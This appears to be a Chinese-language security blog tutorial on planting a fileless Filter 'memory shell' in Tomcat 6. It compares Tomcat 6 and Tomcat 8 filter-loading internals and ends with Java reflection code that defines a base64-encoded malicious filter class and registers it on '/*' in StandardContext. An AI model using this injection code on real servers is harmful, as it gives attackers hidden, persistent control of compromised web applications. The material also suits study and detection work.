Java安全之Tomcat6 Filter内存马

Java安全之Tomcat6 Filter内存马

回顾Tomcat8打法

先回顾下之前Tomcat789的打法

这里先抛开 7 8之间的区别, 在8中,最后add到filterchain的都是一个filterconfig对象

ApplicationFilterConfig包含了FilterDef对象

构造方法如下,如果当前filter属性为null会从FilterDef取filter的实例对象

ApplicationFilterConfig(Context context, FilterDef filterDef) throws ClassCastException, ClassNotFoundException, IllegalAccessException, InstantiationException, ServletException, InvocationTargetException, NamingException, IllegalArgumentException, NoSuchMethodException, SecurityException {

this.context = context;

this.filterDef = filterDef;

if (filterDef.getFilter() == null) {

this.getFilter();

} else {

this.filter = filterDef.getFilter();

this.getInstanceManager().newInstance(this.filter);

this.initFilter();

}

}

FilterDef中存储了filterClass / filterName / filter 属性

public class FilterDef implements Serializable {

private static final long serialVersionUID = 1L;

private static final StringManager sm;

private String description = null;

private String displayName = null;

private transient Filter filter = null;

private String filterClass = null;

private String filterName = null;

private String largeIcon = null;

private final Map<String, String> parameters = new HashMap();

private String smallIcon = null;

private String asyncSupported = null;

public FilterDef() {

}

再有就是createFilterChain中还涉及到filterMap

FilterMap里主要存放urlpatterner和filterName的映射

public class FilterMap extends XmlEncodingBase implements Serializable {

private static final long serialVersionUID = 1L;

public static final int ERROR = 1;

public static final int FORWARD = 2;

public static final int INCLUDE = 4;

public static final int REQUEST = 8;

public static final int ASYNC = 16;

private static final int NOT_SET = 0;

private int dispatcherMapping = 0;

private String filterName = null;

private String[] servletNames = new String[0];

private boolean matchAllUrlPatterns = false;

private boolean matchAllServletNames = false;

private String[] urlPatterns = new String[0];

tomcat8下注入filter内存马流程如下:

FilterDef: 设置

setFilter(Filter filter)setFilterName(String filterName)setFilterClass(String filterClass)这里filterName和filterClass应该不是一个东西,最后调用StandardContext#addFilterDef将该恶意filterdef put到this.filterDefsFilterMap:

addURLPattern("/*")setFilterName(String filterName)setDispatcher(DispatcherType.REQUEST.name()),最后调用StandardContext#addFilterMapBefore(filtermap)添加到this.filterMaps中ApplicationFilterConfig: 调用有参构造将

FilterDef作为参数传递进去后调有参构造实例化一个ApplicationFilterConfig,最终put进standardcontext的属性里去。

探索Tomcat6与Tomcat8之间的区别



主要看下tomcat6和tomcat8之间createFilterChain不相同的地方 看到ApplicationFilterFactory#createFilterChain



跟进getFilter

主要代码如下:

所以这里构造filterDef的时候filterClass为evilfilter的全类名即可



再来看下FilterDef 可以发现确实在Tomcat6下面没有filter这个属性了

所以一个很大的区别就是在getFilter方法,也就是获取filter实例对象的逻辑:

Tomcat8中是通过filterDef的属性filter值来拿到 恶意filter实例

Tomcat6中是通过filterDef的属性filterClass属性作为类名,通过ClassLoader去实例化



这里当我们调用有参构造实例化ApplicationFilterConfig时,会进入getFilter方法逻辑内

重点看loadClass方法是否可以加载到我们的恶意filter,因为这个filter并不是真实存在,且我们也只是通过了当前线程去defineClass的



跟进WebappClassLoader#loadClass





看到this.findLoadedClass0(name)从resourceEntries也就是classes下各个包中的.class找,是否有这个类,有的话直接return 这个entry的loadClass属性

这个属性存储的是该类的class对象,如果这里面有该类名,后面就直接resovleClass了

这里肯定是没有我们的恶意filter,继续往下跟

后面直接调用java.lang.ClassLoader#findLoadedClass来通过ClassLoader去找是否已经加载过该class了

而在这里是直接找到了

查阅开发资料并思考了一下:

这里因为我们之前是通过当前线程上下文加载器把恶意filter给loadClass了,所以这里就是可以找到的



后面随手翻了下classloader的属性,发现在classes属性是存在该filter的class的



那么正好来debug一下当前线程上下文ClassLoader#loadClass的过程

可以看到当前上下文的ClassLoader就是WebappClassLoader,并且此时classes属性里并没有我们的恶意类

而当步过defineClass后,当前线程上下文ClassLoader也就是WebappClassLoader的classes属性中就新增了我们的恶意filter的class

所以后续在getFilter的逻辑中也是可以成功通过

回溯上面的逻辑时,getFilter方法因为会走到这个else逻辑内,所以最终也是通过WebappClassLoader#loadClass的我们的恶意filter

以上,所以因为我们前面调用的是Thread.currentThread().getContextClassLoader()去加载的我们恶意filter类,而tomcat6中getFilter逻辑是通过this.context.getLoader().getClassLoader();去findClass,而这两个ClassLoader又同为WebappClassLoader所以不会存在ClassNotfound的问题。 所以tomcat6中注入filter内存马就不需要先实例化恶意filter存到filterDef中,直接使用Thread.currentThread().getContextClassLoader()去defineClass一下恶意filter即可。

注入内存马的主要代码如下:

Method var1 = ClassLoader.class.getDeclaredMethod("defineClass", byte[].class, Integer.TYPE, Integer.TYPE);

var1.setAccessible(true);

byte[] var2 = base64decode("base64 str");

var1.invoke(Thread.currentThread().getContextClassLoader(), var2, 0, var2.length);

try {

if (STANDARDCONTET != null) {

// 1 反射获取filterDef

Class FilterDefClass = Class.forName("org.apache.catalina.deploy.FilterDef");

Constructor FilterDefconstructor = FilterDefClass.getConstructor(new Class[]{});

Object filterDef = FilterDefconstructor.newInstance();

// 2 设置filtername

Method setFilterNameMethod = FilterDefClass.getDeclaredMethod("setFilterName", String.class);

setFilterNameMethod.invoke(filterDef,filterName);

// 3 setFilterClass

Method setFilterClassMethod = FilterDefClass.getDeclaredMethod("setFilterClass", String.class);

setFilterClassMethod.invoke(filterDef,Thread.currentThread().getContextClassLoader().loadClass("HiganbanaFilter").getName());

// 4 addFilterDef

Method addFilterDef=STANDARDCONTET.getClass().getMethod("addFilterDef", FilterDefClass);

addFilterDef.invoke(STANDARDCONTET,filterDef);

// 构造FilterMap

Class FilterMapClass = Class.forName("org.apache.catalina.deploy.FilterMap");

Object filterMap = FilterMapClass.newInstance();

Method setFilterNameMethod2 = FilterMapClass.getDeclaredMethod("setFilterName", String.class);

setFilterNameMethod2.invoke(filterMap,FilterDefClass.getDeclaredMethod("getFilterName").invoke(filterDef));

Method setDispatcherMethod = FilterMapClass.getDeclaredMethod("setDispatcher", String.class);

setDispatcherMethod.invoke(filterMap,"REQUEST");

Method addURLPatternMethod = FilterMapClass.getDeclaredMethod("addURLPattern", String.class);

addURLPatternMethod.invoke(filterMap,"/*");

Method addFilterMapMethod=STANDARDCONTET.getClass().getDeclaredMethod("addFilterMap", FilterMapClass);

addFilterMapMethod.invoke(STANDARDCONTET,filterMap);

// 创建filterconfig 并添加到standardcontext.filterconfigs数组里

Class filterConfigClass = Class.forName("org.apache.catalina.core.ApplicationFilterConfig");

Constructor filterConfigCon = filterConfigClass.getDeclaredConstructor(Class.forName("org.apache.catalina.Context"), Class.forName("org.apache.catalina.deploy.FilterDef"));

filterConfigCon.setAccessible(true);

// 实例化ApplicationFilterConfig时触发getFilter方法

Object filterConfigObj = filterConfigCon.newInstance(STANDARDCONTET, filterDef);

Field filterConfigsField = STANDARDCONTET.getClass().getDeclaredField("filterConfigs");

filterConfigsField.setAccessible(true);

HashMap filterConfigsMap = (HashMap) filterConfigsField.get(STANDARDCONTET);

filterConfigsMap.put(filterName, filterConfigObj);

}

} catch (Throwable var16) {

var16.printStackTrace();

}

Java安全之Tomcat6 Filter内存马的更多相关文章

- 6. 站在巨人的肩膀学习Java Filter型内存马

